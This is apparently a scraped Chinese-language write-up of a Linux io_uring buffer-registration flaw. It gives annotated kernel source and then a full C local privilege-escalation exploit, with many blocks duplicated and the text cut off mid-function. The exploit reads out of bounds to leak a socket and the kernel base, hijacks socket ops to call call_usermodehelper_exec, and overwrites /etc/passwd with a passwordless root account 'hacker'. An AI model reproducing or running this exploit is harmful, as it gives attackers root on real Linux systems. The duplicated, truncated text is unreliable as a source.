BUILD_BUG_ON(IORING_MAX_REG_BUFFERS >= (1u << 16)); // 如果已经注册过,则返回 if (ctx->user_bufs) return -EBUSY; // 大小限制 if (!nr_args || nr_args > IORING_MAX_REG_BUFFERS) return -EINVAL; // 初始化备选node ctx->rsrc_backup_node ret = io_rsrc_node_switch_start(ctx); if (ret) return ret; // io_rsrc_data *data分配空间 ret = io_rsrc_data_alloc(ctx, io_rsrc_buf_put, tags, nr_args, &data); if (ret) return ret; // ctx->user_bufs 分配用户缓冲区数组 ret = io_buffers_map_alloc(ctx, nr_args); if (ret) { io_rsrc_data_free(data); return ret; } // 遍历每个缓冲区 for (i = 0; i < nr_args; i++, ctx->nr_user_bufs++) { if (arg) { // 复制用户参数到iov ret = io_copy_iov(ctx, &iov, arg, i); if (ret) break; // iov 参数检查 ret = io_buffer_validate(&iov); if (ret) break; } else { memset(&iov, 0, sizeof(iov)); } if (!iov.iov_base && *io_get_tag_slot(data, i)) { ret = -EINVAL; break; } ret = io_sqe_buffer_register(ctx, &iov, &ctx->user_bufs[i], &last_hpage); if (ret) break; } WARN_ON_ONCE(ctx->buf_data); ctx->buf_data = data; if (ret) __io_sqe_buffers_unregister(ctx); else io_rsrc_node_switch(ctx, NULL); return ret;}// io_uring/rsrc.cint io_sqe_buffers_register(struct io_ring_ctx *ctx, void __user *arg, unsigned int nr_args, u64 __user *tags){ struct page *last_hpage = NULL; struct io_rsrc_data *data; int i, ret; struct iovec iov; BUILD_BUG_ON(IORING_MAX_REG_BUFFERS >= (1u << 16)); // 如果已经注册过,则返回 if (ctx->user_bufs) return -EBUSY; // 大小限制 if (!nr_args || nr_args > IORING_MAX_REG_BUFFERS) return -EINVAL; // 初始化备选node ctx->rsrc_backup_node ret = io_rsrc_node_switch_start(ctx); if (ret) return ret; // io_rsrc_data *data分配空间 ret = io_rsrc_data_alloc(ctx, io_rsrc_buf_put, tags, nr_args, &data); if (ret) return ret; // ctx->user_bufs 分配用户缓冲区数组 ret = io_buffers_map_alloc(ctx, nr_args); if (ret) { io_rsrc_data_free(data); return ret; } // 遍历每个缓冲区 for (i = 0; i < nr_args; i++, ctx->nr_user_bufs++) { if (arg) { // 复制用户参数到iov ret = io_copy_iov(ctx, &iov, arg, i); if (ret) break; // iov 参数检查 ret = io_buffer_validate(&iov); if (ret) break; } else { memset(&iov, 0, sizeof(iov)); } if (!iov.iov_base && *io_get_tag_slot(data, i)) { ret = -EINVAL; break; } ret = io_sqe_buffer_register(ctx, &iov, &ctx->user_bufs[i], &last_hpage); if (ret) break; } WARN_ON_ONCE(ctx->buf_data); ctx->buf_data = data; if (ret) __io_sqe_buffers_unregister(ctx); else io_rsrc_node_switch(ctx, NULL); return ret;}// io_uring/rsrc.cstatic int io_buffers_map_alloc(struct io_ring_ctx *ctx, unsigned int nr_args){ ctx->user_bufs = kcalloc(nr_args, sizeof(*ctx->user_bufs), GFP_KERNEL); return ctx->user_bufs ? 0 : -ENOMEM;}// io_uring/rsrc.cstatic int io_buffers_map_alloc(struct io_ring_ctx *ctx, unsigned int nr_args){ ctx->user_bufs = kcalloc(nr_args, sizeof(*ctx->user_bufs), GFP_KERNEL); return ctx->user_bufs ? 0 : -ENOMEM;}// io_uring/rsrc.c/* @ctx: io_uring上下文 @iov: 用户空间提供的I/O向量 @pimu: 带参返回,返回映射后的内核缓冲区描述符。 @last_hpage: 带参返回,返回最后一次处理的页 功能: 注册用户空间I/O缓冲区到内核*/static int io_sqe_buffer_register(struct io_ring_ctx *ctx, struct iovec *iov, struct io_mapped_ubuf **pimu, struct page **last_hpage){ struct io_mapped_ubuf *imu = NULL; struct page **pages = NULL; unsigned long off; size_t size; int ret, nr_pages, i; struct folio *folio = NULL; // folio 新特性 // 物理连续、虚拟连续的2^n(n>=0)次的PAGE_SIZE的一些bytes的集合 *pimu = ctx->dummy_ubuf; if (!iov->iov_base) return 0; ret = -ENOMEM; // 锁定物理页,作为io_uring的共享内存区域 // 长度可控 pages = io_pin_pages((unsigned long) iov->iov_base, iov->iov_len, &nr_pages); if (IS_ERR(pages)) { ret = PTR_ERR(pages); pages = NULL; goto done; } /* If it's a huge page, try to coalesce them into a single bvec entry */ // 连续多个大页的优化,尝试合并页(复合页--folio) if (nr_pages > 1) { folio = page_folio(pages[0]); for (i = 1; i < nr_pages; i++) { // 漏洞点: 只判断是否在同一复合页,没判断是否连续 if (page_folio(pages[i]) != folio) { folio = NULL; break; } } if (folio) { /* * The pages are bound to the folio, it doesn't * actually unpin them but drops all but one reference, * which is usually put down by io_buffer_unmap(). * Note, needs a better helper. */ // 删除其他的引用,只保留第一个(保留pages[0]) unpin_user_pages(&pages[1], nr_pages - 1); // 复合页所以 nr_pages==1 nr_pages = 1; } } // 动态计算包含 nr_pages 个 bvec imu = kvmalloc(struct_size(imu, bvec, nr_pages), GFP_KERNEL); if (!imu) goto done; // 锁定 pages 到上下文 ret = io_buffer_account_pin(ctx, pages, nr_pages, imu, last_hpage); if (ret) { unpin_user_pages(pages, nr_pages); goto done; } off = (unsigned long) iov->iov_base & ~PAGE_MASK; size = iov->iov_len; /* store original address for later verification */ imu->ubuf = (unsigned long) iov->iov_base; imu->ubuf_end = imu->ubuf + iov->iov_len; imu->nr_bvecs = nr_pages; *pimu = imu; ret = 0; if (folio) { // imu->biovec 赋值,这里对应的就是 ctx->user_bufs[i] bvec_set_page(&imu->bvec[0], pages[0], size, off); goto done; } for (i = 0; i < nr_pages; i++) { size_t vec_len; vec_len = min_t(size_t, size, PAGE_SIZE - off); bvec_set_page(&imu->bvec[i], pages[i], vec_len, off); off = 0; size -= vec_len; }done: if (ret) kvfree(imu); kvfree(pages); return ret;}// io_uring/rsrc.c/* @ctx: io_uring上下文 @iov: 用户空间提供的I/O向量 @pimu: 带参返回,返回映射后的内核缓冲区描述符。 @last_hpage: 带参返回,返回最后一次处理的页 功能: 注册用户空间I/O缓冲区到内核*/static int io_sqe_buffer_register(struct io_ring_ctx *ctx, struct iovec *iov, struct io_mapped_ubuf **pimu, struct page **last_hpage){ struct io_mapped_ubuf *imu = NULL; struct page **pages = NULL; unsigned long off; size_t size; int ret, nr_pages, i; struct folio *folio = NULL; // folio 新特性 // 物理连续、虚拟连续的2^n(n>=0)次的PAGE_SIZE的一些bytes的集合 *pimu = ctx->dummy_ubuf; if (!iov->iov_base) return 0; ret = -ENOMEM; // 锁定物理页,作为io_uring的共享内存区域 // 长度可控 pages = io_pin_pages((unsigned long) iov->iov_base, iov->iov_len, &nr_pages); if (IS_ERR(pages)) { ret = PTR_ERR(pages); pages = NULL; goto done; } /* If it's a huge page, try to coalesce them into a single bvec entry */ // 连续多个大页的优化,尝试合并页(复合页--folio) if (nr_pages > 1) { folio = page_folio(pages[0]); for (i = 1; i < nr_pages; i++) { // 漏洞点: 只判断是否在同一复合页,没判断是否连续 if (page_folio(pages[i]) != folio) { folio = NULL; break; } } if (folio) { /* * The pages are bound to the folio, it doesn't * actually unpin them but drops all but one reference, * which is usually put down by io_buffer_unmap(). * Note, needs a better helper. */ // 删除其他的引用,只保留第一个(保留pages[0]) unpin_user_pages(&pages[1], nr_pages - 1); // 复合页所以 nr_pages==1 nr_pages = 1; } } // 动态计算包含 nr_pages 个 bvec imu = kvmalloc(struct_size(imu, bvec, nr_pages), GFP_KERNEL); if (!imu) goto done; // 锁定 pages 到上下文 ret = io_buffer_account_pin(ctx, pages, nr_pages, imu, last_hpage); if (ret) { unpin_user_pages(pages, nr_pages); goto done; } off = (unsigned long) iov->iov_base & ~PAGE_MASK; size = iov->iov_len; /* store original address for later verification */ imu->ubuf = (unsigned long) iov->iov_base; imu->ubuf_end = imu->ubuf + iov->iov_len; imu->nr_bvecs = nr_pages; *pimu = imu; ret = 0; if (folio) { // imu->biovec 赋值,这里对应的就是 ctx->user_bufs[i] bvec_set_page(&imu->bvec[0], pages[0], size, off); goto done; } for (i = 0; i < nr_pages; i++) { size_t vec_len; vec_len = min_t(size_t, size, PAGE_SIZE - off); bvec_set_page(&imu->bvec[i], pages[i], vec_len, off); off = 0; size -= vec_len; }done: if (ret) kvfree(imu); kvfree(pages); return ret;}uiovec.iov_base = oob_buf;uiovec.iov_len = nr_pages* PAGE_SIZE;ret = io_uring_register_buffers(&ring,&uiovec,1);uiovec.iov_base = oob_buf;uiovec.iov_len = nr_pages* PAGE_SIZE;ret = io_uring_register_buffers(&ring,&uiovec,1);folio = page_folio(pages[0]); for (i = 1; i < nr_pages; i++) { // 漏洞点: 只判断是否在同一复合页,没判断是否连续 if (page_folio(pages[i]) != folio) { folio = NULL; break; } }folio = page_folio(pages[0]); for (i = 1; i < nr_pages; i++) { // 漏洞点: 只判断是否在同一复合页,没判断是否连续 if (page_folio(pages[i]) != folio) { folio = NULL; break; } }if (folio) { // imu->biovec 赋值,这里对应的就是 ctx->user_bufs[i] bvec_set_page(&imu->bvec[0], pages[0], size, off); goto done; }if (folio) { // imu->biovec 赋值,这里对应的就是 ctx->user_bufs[i] bvec_set_page(&imu->bvec[0], pages[0], size, off); goto done; }/* net/core/sock.c */ case SO_MAX_PACING_RATE: /* 设置最大速率限制 */ { unsigned long ulval = (val == ~0U) ? ~0UL : (unsigned int)val; if (sizeof(ulval) != sizeof(val) && optlen >= sizeof(ulval) && copy_from_sockptr(&ulval, optval, sizeof(ulval))) { ret = -EFAULT; break; } if (ulval != ~0UL) cmpxchg(&sk->sk_pacing_status, SK_PACING_NONE, SK_PACING_NEEDED); sk->sk_max_pacing_rate = ulval; sk->sk_pacing_rate = min(sk->sk_pacing_rate, ulval); break; }/* net/core/sock.c */ case SO_MAX_PACING_RATE: /* 设置最大速率限制 */ { unsigned long ulval = (val == ~0U) ? ~0UL : (unsigned int)val; if (sizeof(ulval) != sizeof(val) && optlen >= sizeof(ulval) && copy_from_sockptr(&ulval, optval, sizeof(ulval))) { ret = -EFAULT; break; } if (ulval != ~0UL) cmpxchg(&sk->sk_pacing_status, SK_PACING_NONE, SK_PACING_NEEDED); sk->sk_max_pacing_rate = ulval; sk->sk_pacing_rate = min(sk->sk_pacing_rate, ulval); break; }#define _GNU_SOURCE #include <stdio.h>#include <sys/mman.h>#include <string.h>#include <liburing.h>#include <fcntl.h>#include <stdlib.h>#include <sys/types.h>#include <sys/stat.h>#include <unistd.h>#include <mqueue.h>#include <sys/syscall.h>#include <sys/resource.h>#include <sys/socket.h>#include <netinet/in.h>#include <netinet/tcp.h>#pragma pack(16)#define __int64 long long#define CLOSE printf("\033[0m\n");#define RED printf("\033[31m");#define GREEN printf("\033[36m");#define BLUE printf("\033[34m");#define YELLOW printf("\033[33m");#define _QWORD unsigned long#define _DWORD unsigned int#define _WORD unsigned short#define _BYTE unsigned char#define COLOR_GREEN "\033[32m"#define COLOR_RED "\033[31m"#define COLOR_YELLOW "\033[33m"#define COLOR_BLUE "\033[34m"#define COLOR_DEFAULT "\033[0m"#define showAddr(var) dprintf(2, COLOR_GREEN "[*] %s -> %p\n" COLOR_DEFAULT, #var, var); #define logu(fmt, ...) dprintf(2, "[*] " fmt "\n" , ##__VA_ARGS__)#define logd(fmt, ...) dprintf(2, COLOR_BLUE "[*] %s:%d " fmt "\n" COLOR_DEFAULT, __FILE__, __LINE__, ##__VA_ARGS__)#define logi(fmt, ...) dprintf(2, COLOR_GREEN "[+] %s:%d " fmt "\n" COLOR_DEFAULT, __FILE__, __LINE__, ##__VA_ARGS__)#define logw(fmt, ...) dprintf(2, COLOR_YELLOW "[!] %s:%d " fmt "\n" COLOR_DEFAULT, __FILE__, __LINE__, ##__VA_ARGS__)#define loge(fmt, ...) dprintf(2, COLOR_RED "[-] %s:%d " fmt "\n" COLOR_DEFAULT, __FILE__, __LINE__, ##__VA_ARGS__)#define die(fmt, ...) \ do { \ loge(fmt, ##__VA_ARGS__); \ loge("Exit at line %d", __LINE__); \ exit(1); \ } while (0)#define debug(fmt, ...) \ do { \ loge(fmt, ##__VA_ARGS__); \ loge("debug at line %d", __LINE__); \ getchar(); \ } while (0)#define __ALIGN_MASK(x,mask) (((x)+(mask))&~(mask))#define ALIGN(x,a) __ALIGN_MASK(x,(typeof(x))(a)-1)#define L1_CACHE_SHIFT 6#define sk_buff_size 224#define SOCK_MIN_SNDBUF 2 * (2048 + ALIGN(sk_buff_size, 1 << L1_CACHE_SHIFT))size_t raw_vmlinux_base = 0xffffffff81000000;size_t raw_direct_base=0xffff888000000000;size_t commit_creds = 0,prepare_kernel_cred = 0;size_t vmlinux_base = 0;size_t swapgs_restore_regs_and_return_to_usermode=0;size_t user_cs, user_ss, user_rflags, user_sp;size_t init_cred=0;size_t __ksymtab_commit_creds=0,__ksymtab_prepare_kernel_cred=0;void bind_cpu(int core);void binary_dump(char *desc, void *addr, int len);#define PAGE_SIZE 0x1000 #define SOCKET_TAG 0xdeadbeefdeadbeef#define VIR_START_ADDR 0xaabbcc0000#define FIX_ADD_FD 0x20000#define FAILED ((void*)-1)#define SET_RCVBUF(x) ((FIX_ADD_FD+x))#define GET_RCVBUF(x) ((x/2)-FIX_ADD_FD)#define SUBMIT_READ 0#define SUBMIT_WRITE 1void prep_rlimit(int *nr_memfds,int *nr_sockets){ struct rlimit max_file; getrlimit(RLIMIT_NOFILE,&max_file); logu("rlim_cur -> %d rlim_max -> %d",max_file.rlim_cur,max_file.rlim_max); max_file.rlim_cur=max_file.rlim_max; setrlimit(RLIMIT_NOFILE,&max_file); int limit = max_file.rlim_max/4; *nr_memfds = limit/2; *nr_sockets= limit - *nr_memfds; logu("nr_memfds -> %d nr_sockets -> %d",*nr_memfds,*nr_sockets);}int setup_memfd_physics(char* name,int real_size){ int fd = memfd_create(name,MFD_CLOEXEC); fallocate(fd,0,0,PAGE_SIZE*real_size); return fd;}int setup_socket(uint64_t TAG){ int fd; if ((fd = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0) die("socket creating failed"); // 设置 sk_pacing_rate / sk_max_pacing_rate , 便于找到本sock if (setsockopt(fd, SOL_SOCKET, SO_MAX_PACING_RATE, &TAG, sizeof(uint64_t)) < 0) die("setting pacing rate failed"); // sk->sk_rcvbuf = ((0x20000+fd)*2) int rcvbuf = SET_RCVBUF(fd); if (setsockopt(fd, SOL_SOCKET, SO_RCVBUF, &rcvbuf, sizeof(int)) < 0) die("failed to set SO_SNDBUF"); return fd;}int leak_sock_addr(void* addr,uint64_t size){ int ret = -1; uint64_t* tmp = (uint64_t* )addr; for (size_t i = 0; i < size/8; i++) { // if( tmp[i] != 0) // logi(" addr: %p offset: 0x%llx -> %p",addr+i,i,tmp[i]); if(tmp[i]==SOCKET_TAG){ logw("successful!! addr: %p offset: 0x%llx -> %p",addr+i*8,i*8,tmp[i]); if(ret == FAILED && tmp[i+1]==SOCKET_TAG) ret = i*8 -472 + 0x10 ; } } return ret; }void memfds_bind_virtual(int fd, int size){ for (size_t i = 0; i < size; i++) { if( mmap(VIR_START_ADDR+i*PAGE_SIZE , PAGE_SIZE,PROT_READ|PROT_WRITE, MAP_SHARED|MAP_FIXED,fd,0 )==MAP_FAILED ) die("failed mmap memfds_buf"); }}void submit_sqe(struct io_uring* ring,int fd,void* buf, unsigned int size,int FLAGS){ struct io_uring_sqe * sqe; struct io_uring_cqe* cqe; int ret; sqe = io_uring_get_sqe(ring); switch (FLAGS) { case SUBMIT_WRITE: io_uring_prep_write_fixed(sqe,fd,buf,size,0,0); break; case SUBMIT_READ: io_uring_prep_read_fixed(sqe,fd,buf,size,0,0); break; default: return; } ret = io_uring_submit(ring); if (ret < 0) { die("failed io_uring_submit"); } io_uring_wait_cqe(ring,&cqe); io_uring_cqe_seen(ring,cqe);}void prep_file(){ FILE *sourceFile, *destFile; char buffer[256]; sourceFile = fopen("/etc/passwd", "r"); if (sourceFile == NULL) { die("open failed"); } destFile = fopen("/home/mowen/passwd", "w"); if (destFile == NULL) { die("open failed"); } while (fgets(buffer, sizeof(buffer), sourceFile) != NULL) { fputs(buffer, destFile); } fprintf(destFile, "hacker::0:0:root:/root:/bin/sh\n"); fclose(sourceFile); fclose(destFile); logu("prep_file");}int main(void){#define SOCK_DEF_READALBE_OFFSET 0xcf7540#define CALL_USERMODEHELPER_EXEC_WORK_OFFSET 0xfe610#define CALL_USERMODEHELPER_EXEC_OFFSET 0xfe080#define call_usermodehelper_exec_async_offset 0xfe4a0 int ret,nr_memfds,nr_sockets,tmp; int *memfds,*sockets; int recv_fd,recv_fd2,block_size; void* recv_buf,*recv_buf2; int nr_pages; void* oob_buf ; struct io_uring ring; struct iovec uiovec; struct io_uring_cqe* cqe; struct io_uring_sqe* sqe; BLUE;puts("[*]start");CLOSE; prep_file(); bind_cpu(0);// 1、解除当前进程限制 prep_rlimit(&nr_memfds,&nr_sockets);// 2、初始化 io_uring、共享空间 logu("io_uring_queue_init"); io_uring_queue_init(4,&ring,0); memfds = malloc(sizeof(*memfds)*nr_memfds); sockets = malloc(sizeof(*sockets)*nr_sockets); logu("init memfds && sockets"); for (size_t i = 0,tmp=0; i < nr_memfds; i++) { memfds[i]=setup_memfd_physics("mowen_fd",1); if(i < nr_sockets) { sockets[i] = setup_socket(SOCKET_TAG); tmp++; } } nr_sockets = tmp; nr_pages = 65000; logu("init recv_buf"); block_size = 0x100; recv_fd=setup_memfd_physics("recv_fd",block_size); recv_buf = mmap(0,block_size*PAGE_SIZE,PROT_WRITE|PROT_READ, MAP_SHARED,recv_fd,0); recv_fd2=setup_memfd_physics("recv_fd2",block_size); recv_buf2 = mmap(0,0x5000,PROT_WRITE|PROT_READ, MAP_SHARED,recv_fd,0); if(recv_buf==MAP_FAILED || recv_buf2==MAP_FAILED) die("failed mmap recv_buf"); logi("recv_buf -> %p",recv_buf); for (size_t i = 0; i < nr_pages; i++) {// 3、注册 fixed buf logu("memfds bind virtual"); memfds_bind_virtual(memfds[i],nr_pages); oob_buf = VIR_START_ADDR; uiovec.iov_base = oob_buf; uiovec.iov_len = nr_pages* PAGE_SIZE; logi("io_uring_register_buffers"); ret = io_uring_register_buffers(&ring,&uiovec,1); if( ret < 0 )die("failed io_uring_register_buffers"); logd("uiovec.iov_base -> %p uiovec.iov_len -> %llx",uiovec.iov_base,uiovec.iov_len); // 4、尝试oob for (size_t vir_off = 0; vir_off < (nr_pages-block_size); vir_off+=block_size) { void* oob_addr = uiovec.iov_base+vir_off*PAGE_SIZE; submit_sqe(&ring,recv_fd,oob_addr,block_size,SUBMIT_WRITE); // binary_dump("recv_buf",recv_buf,block_size*PAGE_SIZE); ret= leak_sock_addr(recv_buf,block_size*PAGE_SIZE); if (ret==-1) continue; // oob读取成功,开始提取信息 logu("oob_addr -> %p offset -> %p",oob_addr,vir_off*PAGE_SIZE); void* sock_addr = oob_addr+ret; logi("offset : %d v2p_sock_addr : %p",ret,sock_addr); //定位到物理地址处,读取出完整sock submit_sqe(&ring,recv_fd,sock_addr,0x2000,SUBMIT_WRITE); memcpy(recv_buf2,recv_buf,0x2000); //现在recv_buf 包含完整的sock结构体 void* sock = (void*)recv_buf; logu("sock->sk_pacing_rate : 0x%llx",*(size_t*)(sock+456)); logu("sock->sk_max_pacing_rate : 0x%llx",*(size_t*)(sock+456+8)); int rcvbuf = *(int*)(sock+280); int sock_fd = GET_RCVBUF(rcvbuf); logu("sock->rcvbuf : 0x%x sock_fd -> %d",rcvbuf,sock_fd); uint64_t sock_def_readable = *(uint64_t*)(sock+0x2a8); vmlinux_base = sock_def_readable - SOCK_DEF_READALBE_OFFSET; showAddr(vmlinux_base); uint64_t slub_sock_addr = *(uint64_t*)(sock+0xd8); slub_sock_addr -= 0xd8; showAddr(slub_sock_addr); // 先在sock上布置所需的字符串 // char cmd_argv[] = {"/bin/sh", "-c","/bin/sh &>/dev/ttyS0 </dev/ttyS0", NULL}; // char cmd_argv[] = "/bin/sh\x00-c\x00/bin/sh &>/dev/ttyS0 </dev/ttyS0\x00"; // echo "hacker::0:0:root:/root:/bin/sh" >> /etc/passwd char cmd_argv[] = "/usr/bin/mv\x00-f\x00/home/mowen/passwd\x00/etc/passwd\x00"; uint64_t path_addr =slub_sock_addr; uint64_t argv_addr =slub_sock_addr;#define sk_priority_offset 0x1c0-0x20#define sk_error_queue_offset 0xc0-0x10#define sk_sk_socket_offset 0x270#define socket_ops_offset 0x20#define ops_set_rcvlowat_offset 0xe0#define arg1_offset 11+1#define arg2_offset arg1_offset+2+1#define arg3_offset arg2_offset+18+1#define kernel_execve 0x443470 pid_t pid; pid=fork(); if (!pid) { memcpy(recv_buf+sk_priority_offset,cmd_argv,80); uint64_t* sk_error_queue_addr = (uint64_t*)(recv_buf+sk_error_queue_offset); sk_error_queue_addr[0] = slub_sock_addr+sk_priority_offset; sk_error_queue_addr[1] = slub_sock_addr+sk_priority_offset+arg1_offset; sk_error_queue_addr[2] = slub_sock_addr+sk_priority_offset+arg2_offset; sk_error_queue_addr[3] = slub_sock_addr+sk_priority_offset+arg3_offset; sk_error_queue_addr[4] = 0; // 篡改 socket -> ops ->set_rcvlowat == call_usermodehelper_exec // ops + 0x20 = set_rcvlowat *(uint64_t*)(recv_buf+sk_sk_socket_offset) = slub_sock_addr+sk_sk_socket_offset; *(uint64_t*)(recv_buf+sk_sk_socket_offset+socket_ops_offset) = slub_sock_addr; *(uint64_t*)(recv_buf+ops_set_rcvlowat_offset) = vmlinux_base + CALL_USERMODEHELPER_EXEC_OFFSET; //伪造 subprocess_info uint64_t subprocess_info[11]; memset(subprocess_info,0,sizeof(subprocess_info)); subprocess_info[0] == 0x80; subprocess_info[1] == slub_sock_addr + 8; // work_struct.entry.next subprocess_info[2] == slub_sock_addr + 8; // work_struct.entry.prev subprocess_info[3] = vmlinux_base+CALL_USERMODEHELPER_EXEC_WORK_OFFSET; // func ==call_usermodehelper_exec_work subprocess_info[5] = slub_sock_addr+sk_priority_offset; // path_string_addr subprocess_info[6] = slub_sock_addr+sk_error_queue_offset; // argv_strings_addr memcpy(recv_buf,subprocess_info,sizeof(subprocess_info)); submit_sqe(&ring,recv_fd,sock_addr,0x2000,SUBMIT_READ); logu("call_usermodehelper_exec fake done"); int val = 0; setsockopt(sock_fd, SOL_SOCKET, SO_RCVLOWAT, &val, sizeof(val)); logu("child done"); } logu("father start"); // waitpid(pid,0,0); sleep(5); submit_sqe(&ring,recv_fd2,sock_addr,0x2000,SUBMIT_READ); debug("debug oob_addr(%p)",oob_addr); logu("father done"); // sleep(10); exit(-1); } io_uring_unregister_buffers(&ring); munmap(oob_buf,nr_pages* PAGE_SIZE); } munmap(recv_buf,block_size*PAGE_SIZE); close(recv_fd); for (size_t i = 0; i < nr_memfds ; i++) { close(sockets[i]); close(memfds[i]); } BLUE;puts("[*]end");CLOSE; return 0;}void bind_cpu(int core){ cpu_set_t cpu_set; CPU_ZERO(&cpu_set); CPU_SET(core, &cpu_set); sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set); BLUE;printf("[*] bind_cpu(%d)",core);CLOSE;}#define _GNU_SOURCE #include <stdio.h>#include <sys/mman.h>#include <string.h>#include <liburing.h>#include <fcntl.h>#include <stdlib.h>#include <sys/types.h>#include <sys/stat.h>#include <unistd.h>#include <mqueue.h>#include <sys/syscall.h>#include <sys/resource.h>#include <sys/socket.h>#include <netinet/in.h>#include <netinet/tcp.h>#pragma pack(16)#define __int64 long long#define CLOSE printf("\033[0m\n");#define RED printf("\033[31m");#define GREEN printf("\033[36m");#define BLUE printf("\033[34m");#define YELLOW printf("\033[33m");#define _QWORD unsigned long#define _DWORD unsigned int#define _WORD unsigned short#define _BYTE unsigned char#define COLOR_GREEN "\033[32m"#define COLOR_RED "\033[31m"#define COLOR_YELLOW "\033[33m"#define COLOR_BLUE "\033[34m"#define COLOR_DEFAULT "\033[0m"#define showAddr(var) dprintf(2, COLOR_GREEN "[*] %s -> %p\n" COLOR_DEFAULT, #var, var); #define logu(fmt, ...) dprintf(2, "[*] " fmt "\n" , ##__VA_ARGS__)#define logd(fmt, ...) dprintf(2, COLOR_BLUE "[*] %s:%d " fmt "\n" COLOR_DEFAULT, __FILE__, __LINE__, ##__VA_ARGS__)#define logi(fmt, ...) dprintf(2, COLOR_GREEN "[+] %s:%d " fmt "\n" COLOR_DEFAULT, __FILE__, __LINE__, ##__VA_ARGS__)#define logw(fmt, ...) dprintf(2, COLOR_YELLOW "[!] %s:%d " fmt "\n" COLOR_DEFAULT, __FILE__, __LINE__, ##__VA_ARGS__)#define loge(fmt, ...) dprintf(2, COLOR_RED "[-] %s:%d " fmt "\n" COLOR_DEFAULT, __FILE__, __LINE__, ##__VA_ARGS__)#define die(fmt, ...) \ do { \ loge(fmt, ##__VA_ARGS__); \ loge("Exit at line %d", __LINE__); \ exit(1); \ } while (0)#define debug(fmt, ...) \ do { \ loge(fmt, ##__VA_ARGS__); \ loge("debug at line %d", __LINE__); \ getchar(); \ } while (0)#define __ALIGN_MASK(x,mask) (((x)+(mask))&~(mask))#define ALIGN(x,a) __ALIGN_MASK(x,(typeof(x))(a)-1)#define L1_CACHE_SHIFT 6#define sk_buff_size 224#define SOCK_MIN_SNDBUF 2 * (2048 + ALIGN(sk_buff_size, 1 << L1_CACHE_SHIFT))size_t raw_vmlinux_base = 0xffffffff81000000;size_t raw_direct_base=0xffff888000000000;size_t commit_creds = 0,prepare_kernel_cred = 0;size_t vmlinux_base = 0;size_t swapgs_restore_regs_and_return_to_usermode=0;size_t user_cs, user_ss, user_rflags, user_sp;size_t init_cred=0;size_t __ksymtab_commit_creds=0,__ksymtab_prepare_kernel_cred=0;void bind_cpu(int core);void binary_dump(char *desc, void *addr, int len);#define PAGE_SIZE 0x1000 #define SOCKET_TAG 0xdeadbeefdeadbeef#define VIR_START_ADDR 0xaabbcc0000#define FIX_ADD_FD 0x20000#define FAILED ((void*)-1)#define SET_RCVBUF(x) ((FIX_ADD_FD+x))#define GET_RCVBUF(x) ((x/2)-FIX_ADD_FD)#define SUBMIT_READ 0#define SUBMIT_WRITE 1void prep_rlimit(int *nr_memfds,int *nr_sockets){ struct rlimit max_file; getrlimit(RLIMIT_NOFILE,&max_file); logu("rlim_cur -> %d rlim_max -> %d",max_file.rlim_cur,max_file.rlim_max); max_file.rlim_cur=max_file.rlim_max; setrlimit(RLIMIT_NOFILE,&max_file); int limit = max_file.rlim_max/4; *nr_memfds = limit/2; *nr_sockets= limit - *nr_memfds; logu("nr_memfds -> %d nr_sockets -> %d",*nr_memfds,*nr_sockets);}int setup_memfd_physics(char* name,int real_size){ int fd = memfd_create(name,MFD_CLOEXEC); fallocate(fd,0,0,PAGE_SIZE*real_size); return fd;}int setup_socket(uint64_t TAG){ int fd; if ((fd = socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) < 0) die("socket creating failed"); // 设置 sk_pacing_rate / sk_max_pacing_rate , 便于找到本sock if (setsockopt(fd, SOL_SOCKET, SO_MAX_PACING_RATE, &TAG, sizeof(uint64_t)) < 0) die("setting pacing rate failed"); // sk->sk_rcvbuf = ((0x20000+fd)*2) int rcvbuf = SET_RCVBUF(fd); if (setsockopt(fd, SOL_SOCKET, SO_RCVBUF, &rcvbuf, sizeof(int)) < 0) die("failed to set SO_SNDBUF"); return fd;}int leak_sock_addr(void* addr,uint64_t size){ int ret = -1; uint64_t* tmp = (uint64_t* )addr; for (size_t i = 0; i < size/8; i++) { // if( tmp[i] != 0) // logi(" addr: %p offset: 0x%llx -> %p",addr+i,i,tmp[i]); if(tmp[i]==SOCKET_TAG){ logw("successful!! addr: %p offset: 0x%llx -> %p",addr+i*8,i*8,tmp[i]); if(ret == FAILED && tmp[i+1]==SOCKET_TAG) ret = i*8 -472 + 0x10 ; } } return ret; }void memfds_bind_virtual(int fd, int size){ for (size_t i = 0; i < size; i++) { if( mmap(VIR_START_ADDR+i*PAGE_SIZE , PAGE_SIZE,PROT_READ|PROT_WRITE, MAP_SHARED|MAP_FIXED,fd,0 )==MAP_FAILED ) die("failed mmap memfds_buf"); }}void submit_sqe(struct io_uring* ring,int fd,void* buf, unsigned int size,int FLAGS){ struct io_uring_sqe * sqe; struct io_uring_cqe* cqe; int ret; sqe = io_uring_get_sqe(ring); switch (FLAGS) { case SUBMIT_WRITE: io_uring_prep_write_fixed(sqe,fd,buf,size,0,0); break; case SUBMIT_READ: io_uring_prep_read_fixed(sqe,fd,buf,size,0,0); break; default: return; } ret = io_uring_submit(ring); if (ret < 0) {